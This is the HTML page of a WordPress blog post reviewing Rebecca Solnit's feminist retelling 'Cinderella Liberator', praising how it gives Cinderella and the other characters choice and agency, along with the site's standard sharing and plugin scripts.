<p>At its base as a political structure, feminism is about the right to make choices based upon personal agency.  Women get to choose what they want to do, or should be allowed to, anyway.  Solnit takes that one step further.  Not only does Cinderella get to choose, but so do the animals who help her get to the ball.  The entire cast gets a makeover.</p>
<p>This more equitable story in which Cinderella opens a cake store and become friends with the prince who wants to work on a farm is one everyone should read.  Especially those with small children entering the world of make-believe and fairy tales.</p>
<p>Solnit&#8217;s version is more hopeful and happier, giving children (and adults) space to learn about equality and choice.  It certainly gave me happiness and hope.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share the Love!</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-4443"
				class="share-twitter sd-button share-icon"
				href="https://www.lunisea.com/2020/05/review-cinderella-liberator/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-4443"
				>
				<span id="sharing-twitter-4443" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-4443"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Review%3A%20%20Cinderella%20Liberator&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2020%2F05%2Freview-cinderella-liberator%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-4443"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="9c8c8a2694" data-email-share-track-url="https://www.lunisea.com/2020/05/review-cinderella-liberator/?share=email">
				<span id="sharing-email-4443" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-4443"
				class="share-facebook sd-button share-icon"
				href="https://www.lunisea.com/2020/05/review-cinderella-liberator/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-4443"
				>
				<span id="sharing-facebook-4443" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.lunisea.com/tag/cinderella-liberator/" rel="tag">Cinderella Liberator</a><a href="https://www.lunisea.com/tag/feminism/" rel="tag">Feminism</a><a href="https://www.lunisea.com/tag/haymarket-books/" rel="tag">Haymarket Books</a><a href="https://www.lunisea.com/tag/rebecca-solnit/" rel="tag">Rebecca Solnit</a></span></footer></article><!-- #post-4443 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<a href="https://www.lunisea.com/2020/05/review-berkeley-the-student-revolt/" rel="prev"><span class="meta-nav">Previous Post</span>Review:  Berkeley:  The Student Revolt</a><a href="https://www.lunisea.com/2020/06/on-writing-the-drink-tank-420-reading-in-the-time-of-covid-19/" rel="next"><span class="meta-nav">Next Post</span>On  Writing:  The Drink Tank #420 &#8211; Reading in the Time of COVID 19</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/05/review-cinderella-liberator/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.lunisea.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.lunisea.com%2F2020%2F05%2Freview-cinderella-liberator%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="secondary">
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="search-3" class="widget widget_search"><h1 class="widget-title">Search 7Stillwell</h1><form role="search" method="get" class="search-form" action="https://www.lunisea.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="categories-5" class="widget widget_categories"><h1 class="widget-title">Categories</h1><form action="https://www.lunisea.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="222">Feminism&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="1011">Hugo&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="215">New to the Stacks&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="1101">On Reading&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="221">Otherwise&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1189">Racism&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1141">Religion&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="200">Reviews&nbsp;&nbsp;(147)</option>
	<option class="level-0" value="837">The Daily Communiqué&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="1099">The Drink Tank&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1136">To Do List&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="210">What&#8217;s Auntie Reading Now?&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="1132">Writers Write&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="733">Writing&nbsp;&nbsp;(28)</option>
</select>
</form><script>
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Recent Posts</h1><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://www.lunisea.com/2022/06/health-issues/">7 Stillwell is on Hiatus</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2022/03/4817/">Review:  From the Dust Returned</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2022/02/status/">Status</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2022/01/2021-gratitude-list/">2021 Gratitude List</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2021/09/new-to-the-stacks-1976-club-and-delany/">New to the Stacks:  1976 Club and Delany</a>
									</li>
					</ul>

		</nav></aside><aside id="meta-5" class="widget widget_meta"><h1 class="widget-title">Meta</h1><nav aria-label="Meta">
		<ul>
			<li><a href="https://www.lunisea.com/wp-login.php?action=register">Register</a></li>			<li><a href="https://www.lunisea.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.lunisea.com/feed/">Entries feed</a></li>
			<li><a href="https://www.lunisea.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfourteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.lunisea.com\/2020\/05\/review-cinderella-liberator\/":4443};
	</script>
				<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/blocks/swiper.css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.2/modules/carousel/jetpack-carousel.css' media='all' />
<script id="h5ab-print-js-js-extra">
var h5abPrintSettings = {"customCSS":""};
</script>
<script src="https://www.lunisea.com/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=6.8.3" id="h5ab-print-js-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.lunisea.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20171218" id="twentyfourteen-script-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"96176856\",\"post\":\"4443\",\"tz\":\"-8\",\"srv\":\"www.lunisea.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "96176856", "4443" ]);
</script>
<script src="https://stats.wp.com/e-202546.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="jetpack-carousel-js-extra">
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.lunisea.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/www.lunisea.com\/wp-admin\/admin-ajax.php","nonce":"0a5c2461aa","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https:\/\/www.lunisea.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.lunisea.com%2F2020%2F05%2Freview-cinderella-liberator%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
</script>
<script src="https://c0.wp.com/p/jetpack/15.2/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
</script>
<script src="https://c0.wp.com/p/jetpack/15.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
</script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>Review:  Cinderella Liberator</h1>' + "<figure id=\"attachment_4444\" aria-describedby=\"caption-attachment-4444\" style=\"width: 239px\" class=\"wp-caption alignleft\"><img data-recalc-dims=\"1\" loading=\"lazy\" decoding=\"async\" data-attachment-id=\"4444\" data-permalink=\"https:\/\/www.lunisea.com\/2020\/05\/review-cinderella-liberator\/cover-cinderella-liberator\/\" data-orig-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2020\/05\/Cover-Cinderella-Liberator.jpg?fit=399%2C500&amp;ssl=1\" data-orig-size=\"399,500\" data-comments-opened=\"1\" data-image-meta=\"{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}\" data-image-title=\"\" data-image-description=\"\" data-image-caption=\"&lt;p&gt;Cinderella Liberator by Rebecca Solnit&lt;\/p&gt;\n\" data-medium-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2020\/05\/Cover-Cinderella-Liberator.jpg?fit=239%2C300&amp;ssl=1\" data-large-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2020\/05\/Cover-Cinderella-Liberator.jpg?fit=399%2C500&amp;ssl=1\" class=\"size-medium wp-image-4444\" src=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2020\/05\/Cover-Cinderella-Liberator.jpg?resize=239%2C300&#038;ssl=1\" alt=\"\" width=\"239\" height=\"300\" srcset=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2020\/05\/Cover-Cinderella-Liberator.jpg?resize=239%2C300&amp;ssl=1 239w, https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2020\/05\/Cover-Cinderella-Liberator.jpg?w=399&amp;ssl=1 399w\" sizes=\"auto, (max-width: 239px) 100vw, 239px\" \/><figcaption id=\"caption-attachment-4444\" class=\"wp-caption-text\">Cinderella Liberator by Rebecca Solnit<\/figcaption><\/figure>\n<p>Title: <em>Cinderella Liberator<\/em><br \/>\nAuthor: <a href=\"http:\/\/rebeccasolnit.net\/\" target=\"_blank\" rel=\"noopener noreferrer\">Rebecca Solnit<\/a><br \/>\nPublished: 2019<br \/>\nISBN-13: 978-1-608465965<br \/>\nPublisher: <a href=\"https:\/\/www.haymarketbooks.org\/\">Haymarket Books<\/a><br \/>\nPublisher Blurb:\u00a0 <em>Rebecca Solnit reimagines a classic fairytale with a fresh, feminist Cinderella and new plot twists that will inspire young readers to change the world.<\/em><\/p>\n<p>Fairytales made no sense to me.\u00a0 Even as I tried to fit myself into what society believed girls should want, which included some fairytale version of finding a husband and having children, it didn&#8217;t make sense.\u00a0 And I didn&#8217;t understand why.<\/p>\n<p>I mean, why should Cinderella want to go to the ball so much, and why would she want to marry a prince?\u00a0 Did that really mean happily ever after?\u00a0 What if she &#8211; what if I &#8211; wanted something different?<\/p>\n<p>The appeal of being rescued is certainly be understandable, especially when growing up in a dysfunctional, unpredictable environment.\u00a0 When your whole life feels hopeless, rescue seems like the best chance.\u00a0 When one wants to be rescued from misery, there is no understanding about agency.\u00a0 So, in some ways, Cinderella&#8217;s traditional gambit of marrying the prince and leaving behind her wicked steps makes a tremendous amount of sense.\u00a0 If only there was another way &#8230;.<\/p>\n<p>Rebecca Solnit&#8217;s <em>Cinderella Liberator<\/em> begins with the familiar story.\u00a0\u00a0 But when the lizards become stagecoach <strong>women<\/strong> for Cinderella&#8217;s carriage, one sits up and takes notice. \u00a0 And when Cinderella asks if the lizards want to be human, the reader understands this isn&#8217;t the same Cinderella of childhood.<\/p>\n<p>At its base as a political structure, feminism is about the right to make choices based upon personal agency.\u00a0 Women get to choose what they want to do, or should be allowed to, anyway.\u00a0 Solnit takes that one step further.\u00a0 Not only does Cinderella get to choose, but so do the animals who help her get to the ball.\u00a0 The entire cast gets a makeover.<\/p>\n<p>This more equitable story in which Cinderella opens a cake store and become friends with the prince who wants to work on a farm is one everyone should read.\u00a0 Especially those with small children entering the world of make-believe and fairy tales.<\/p>\n<p>Solnit&#8217;s version is more hopeful and happier, giving children (and adults) space to learn about equality and choice.\u00a0 It certainly gave me happiness and hope.<\/p>\n<div class=\"sharedaddy sd-sharing-enabled\"><div class=\"robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing\"><h3 class=\"sd-title\">Share the Love!<\/h3><div class=\"sd-content\"><ul><li class=\"share-twitter\"><a rel=\"nofollow noopener noreferrer\"\n\t\t\t\tdata-shared=\"sharing-twitter-4443\"\n\t\t\t\tclass=\"share-twitter sd-button share-icon\"\n\t\t\t\thref=\"https:\/\/www.lunisea.com\/2020\/05\/review-cinderella-liberator\/?share=twitter\"\n\t\t\t\ttarget=\"_blank\"\n\t\t\t\taria-labelledby=\"sharing-twitter-4443\"\n\t\t\t\t>\n\t\t\t\t<span id=\"sharing-twitter-4443\" hidden>Click to share on X (Opens in new window)<\/span>\n\t\t\t\t<span>X<\/span>\n\t\t\t<\/a><\/li><li class=\"share-email\"><a rel=\"nofollow noopener noreferrer\"\n\t\t\t\tdata-shared=\"sharing-email-4443\"\n\t\t\t\tclass=\"share-email sd-button share-icon\"\n\t\t\t\thref=\"mailto:?subject=%5BShared%20Post%5D%20Review%3A%20%20Cinderella%20Liberator&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2020%2F05%2Freview-cinderella-liberator%2F&#038;share=email\"\n\t\t\t\ttarget=\"_blank\"\n\t\t\t\taria-labelledby=\"sharing-email-4443\"\n\t\t\t\tdata-email-share-error-title=\"Do you have email set up?\" data-email-share-error-text=\"If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself.\" data-email-share-nonce=\"9c8c8a2694\" data-email-share-track-url=\"https:\/\/www.lunisea.com\/2020\/05\/review-cinderella-liberator\/?share=email\">\n\t\t\t\t<span id=\"sharing-email-4443\" hidden>Click to email a link to a friend (Opens in new window)<\/span>\n\t\t\t\t<span>Email<\/span>\n\t\t\t<\/a><\/li><li class=\"share-facebook\"><a rel=\"nofollow noopener noreferrer\"\n\t\t\t\tdata-shared=\"sharing-facebook-4443\"\n\t\t\t\tclass=\"share-facebook sd-button share-icon\"\n\t\t\t\thref=\"https:\/\/www.lunisea.com\/2020\/05\/review-cinderella-liberator\/?share=facebook\"\n\t\t\t\ttarget=\"_blank\"\n\t\t\t\taria-labelledby=\"sharing-facebook-4443\"\n\t\t\t\t>\n\t\t\t\t<span id=\"sharing-facebook-4443\" hidden>Click to share on Facebook (Opens in new window)<\/span>\n\t\t\t\t<span>Facebook<\/span>\n\t\t\t<\/a><\/li><li class=\"share-end\"><\/li><\/ul><\/div><\/div><\/div>\n<div id='jp-relatedposts' class='jp-relatedposts' >\n\t<h3 class=\"jp-relatedposts-headline\"><em>Related<\/em><\/h3>\n<\/div>" + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script></body>
</html>
